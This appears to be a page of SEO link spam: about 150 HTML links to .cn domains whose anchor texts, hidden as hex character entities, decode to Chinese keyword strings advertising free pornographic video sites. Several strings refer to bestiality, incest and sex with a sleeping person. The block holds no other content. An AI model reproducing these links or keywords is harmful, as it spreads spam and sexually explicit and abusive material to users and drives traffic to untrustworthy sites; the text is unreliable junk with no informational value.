<a href="http://do-share.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;A</a>|
<a href="http://kendui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x8272;&#x6B32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://northgis.cn" target="_blank">&#x70ED;99&#x7CBE;&#x54C1;&#x5728;&#x7EBF;</a>|
<a href="http://pipguo.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://dayulao.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x4E0E;&#x79BD;zoz0&#x6027;&#x4F26;&#x591A;&#x6D3B;&#x51E0;&#x5E74;</a>|
<a href="http://5ayun.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://zvjv.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E13;&#x533A;</a>|
<a href="http://lufew.cn" target="_blank">&#x514D;&#x8D39;&#x5973;&#x540C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mxb888.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ykmdn.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x65E0;&#x7801;</a>|
<a href="http://tzjiqiren.cn" target="_blank">&#x4E45;&#x4E45;99&#x56FD;&#x4EA7;&#x4E71;&#x5B50;&#x4F26;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://badmilk.cn" target="_blank">&#x9EC4;&#x8272;A&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;
&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;=&#x533A;&#x4E09;&#x533A;,&#x4E9A;&#x6D32;av&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x79CB;&#x971E;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://angni.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://iphoneqq.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://stxpbo.cn" target="_blank">&#x65E5;&#x672C;&#x8FB9;&#x6DFB;&#x8FB9;&#x6478;&#x8FB9;&#x505A;&#x8FB9;&#x7231;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://lix.net.cn" target="_blank">&#x65E5;&#x97E9; &#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vqks.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x8001;&#x5E74;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://pingbantuoche.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://canlanshenghuo.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://e-res.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x7761;&#x4E71;&#x5B50;&#x4F26;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://tradesquare.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://hlwjsp.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x672C;</a>|
<a href="http://tkpz.com.cn" target="_blank">&#x6DA9;&#x89C6;&#x9891;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7F51;&#x7AD9;</a>|
<a href="http://oinulie.cn" target="_blank">&#x7CBE;&#x54C1;&#x6C34;&#x871C;&#x6843;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://aketac.cn" target="_blank">&#x4E9A;&#x6D32;&#x5348;&#x591C;&#x798F;&#x5229;&#x871C;&#x81C0;av</a>|
<a href="http://yun1.com.cn" target="_blank">&#x5C11;&#x5987;&#x591C;&#x591C;&#x6625;&#x591C;&#x591C;&#x723D;&#x8BD5;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://szdl8.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0838cs.cn" target="_blank">&#x5947;&#x7C73;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fun48.cn" target="_blank">&#x5348;&#x591C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x798F;&#x5229;</a>|
<a href="http://0836auto.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://memezui.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5C04;&#x7CBE;</a>|
<a href="http://dojocn.cn" target="_blank">&#x9EBB;&#x8C46;av&#x798F;&#x5229;av&#x4E45;&#x4E45;av</a>|
<a href="http://ruanjianhui.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fsomb.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://p779.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://passito.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://rubbermachine.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x7801;&#x4E45;&#x4E45;</a>|
<a href="http://qmepe.cn" target="_blank">&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x6B27;&#x7F8E;&#x7272;&#x4EA4;a&#x2174;&#x4E45;&#x4E45;</a>|
<a href="http://yajiewujin.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x6E38;&#x620F;</a>|
<a href="http://xpnyf.cn" target="_blank">&#x871C;&#x81C0;&#x63A2;&#x82B1;av&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://wsang.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://kaoyanshu.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://davqp.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ashuai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rsxsh.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yjqifeng.cn" target="_blank">&#x55E8;&#x60A0;&#x60A0;&#x5A31;&#x4E50;&#x7F51;</a>|
<a href="http://pipguo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://chuoru.cn" target="_blank">&#x51F9;&#x51F8;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bailie.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x7CBE;&#x5F69;&#x5728;&#x7EBF;</a>|
<a href="http://shkuaida.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://ant-design.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://xiaohuala.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://w0onne9.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://cscctyey.cn" target="_blank">91&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://couldbe.com.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://qisheng888.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://uuliu.cn" target="_blank">&#x65E5;&#x97E9;&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x65E0;&#x7801;&#x5185;&#x5C04;</a>|
<a href="http://lanshen.hn.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6DA9;&#x7231;</a>|
<a href="http://lyfehdzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x62CD;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x4E0D;&#x5361;17</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x5361;&#x4E8C;&#x5361;&#x4E09;&#x5361;&#x8001;&#x72FC;</a>|
<a href="http://inrun.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cshaideman.com.cn" target="_blank">97&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;&#x6027;&#x8272;</a>|
<a href="http://childrenfarm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://afcef.org.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;V&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ylzha.cn" target="_blank">&#x65E5;&#x65E5;&#x72E0;&#x72E0;&#x4E45;&#x4E45;&#x5077;&#x5077;&#x8272;&#x7EFC;&#x5408;96</a>|
<a href="http://qwqwikjt.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://joyhome8.cn" target="_blank">99&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://nouyan.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://czzfbz.cn" target="_blank">&#x5348;&#x591C;&#x7231;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wjqj.com.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://meet-all.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;AVXXXXX&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ldhenergy.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x591C;&#x591C;&#x723D;&#x5929;&#x5929;&#x723D;&#x9EBB;&#x8C46;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6C61;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://stepworth.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x7CFB;&#x5217;&#x4EBA;&#x59BB;&#x6709;&#x7801;</a>|
<a href="http://huayi-hotel.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://iquegui.cn" target="_blank">&#x4E1D;&#x889C;&#x8001;&#x719F;&#x9732;&#x8138;&#x4E00;&#x533A;</a>|
<a href="http://g344.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlylx.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7F51;&#x7AD9;</a>|
<a href="http://cszhuangxiu.cn" target="_blank">&#x6B27;&#x7F8E;&#x53E6;&#x7C7B;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://1tvw.cn" target="_blank">&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E45;&#x8272;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x72E0;&#x72E0;</a>|
<a href="http://ataoge.com.cn" target="_blank">&#x8272;&#x6B32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://ccsltx.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://klidi.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;</a>|
<a href="http://yaoqc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://gooegle.cn" target="_blank">&#x65E5;&#x97E9;av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nyyygs.cn" target="_blank">&#x7AF9;&#x83CA;&#x5F71;&#x89C6;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://45tp.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ceramichelea.cn" target="_blank">&#x4E00; &#x7EA7;&#x505A;&#x4EBA;&#x7231;&#x5168;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x770B;
&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;666&#x5E05;&#x54E5;</a>|
<a href="http://ogvideo.com.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x6D32;</a>|
<a href="http://cg520.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://fi26.cn" target="_blank">&#x9A9A;&#x719F;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://uegui.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x533A;&#x4E00;&#x4E8C;</a>|
<a href="http://dongdongyou.com.cn" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://opivv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://shouloubu.com.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x5417;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bio-oil-ara.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://dianyuanups.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x5927;&#x5B66;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://antaihunan.cn" target="_blank">&#x516D;&#x5341;&#x8DEF;&#x9AD8;&#x9F84;&#x8001;&#x719F;&#x5973;m</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://jzsfm.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;A&#x4E9A;&#x6D32;&#x6B27;&#x6D32;AV&#x51AB;</a>|
<a href="http://younews.com.cn" target="_blank">91&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://chianpmp.cn" target="_blank">&#x8001;&#x725B;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cjst.com.cn" target="_blank">&#x514D;&#x8D39;a&#x7EA7;&#x505A;&#x7230;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7231;&#x8272;&#x6212;</a>|
<a href="http://fciv.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fo-fu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fznks.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hvmn.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5A77;&#x5A77;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://hausoft.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://ooeooe.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ezyjf.cn" target="_blank">&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x89C6;&#x9891;</a>|
<a href="http://cnlex.com.cn" target="_blank">&#x5348;&#x591C;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://zaifengdz.com.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://shuishuishouzm.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://masa-media.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://ruanyan.com.cn" target="_blank">&#x719F;&#x5973;&#x65E0;&#x5957;&#x9AD8;&#x6F6E;&#x5185;&#x8C22;&#x543C;&#x53EB;&#x514D;&#x8D39;</a>|
<a href="http://triers.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://xz592.cn" target="_blank">&#x5348;&#x591C;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://cctvcable.cn" target="_blank">&#x56FD;&#x4EA7;&#x6027;&#x611F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bamaw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://llta.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sss988com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fjcsjt.cn" target="_blank">&#x56FD;&#x4EA7;&#x76F4;&#x64AD;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://kaoko.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://kisskids.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://changlaiwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://akrsbx.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;999</a>|
<a href="http://46tz.cn" target="_blank">&#x75F4;&#x6C49;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://szjingheng.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://rxeda.cn" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dubagw.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://33885.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x556A;&#x556A;&#x556A;</a>|
<a href="http://youguangyi.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://insty.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://keyuetaociyuanliao.cn" target="_blank">&#x56FD;&#x4EA7;suv&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;88&#x65E0;&#x906E;&#x6321;&#x7248;</a>|
<a href="http://cnlvyou.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;AV&#x79CB;&#x971E;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x5403;&#x5976;&#x63C9;&#x634F;&#x5976;&#x5934;&#x9AD8;&#x6F6E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://love396.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
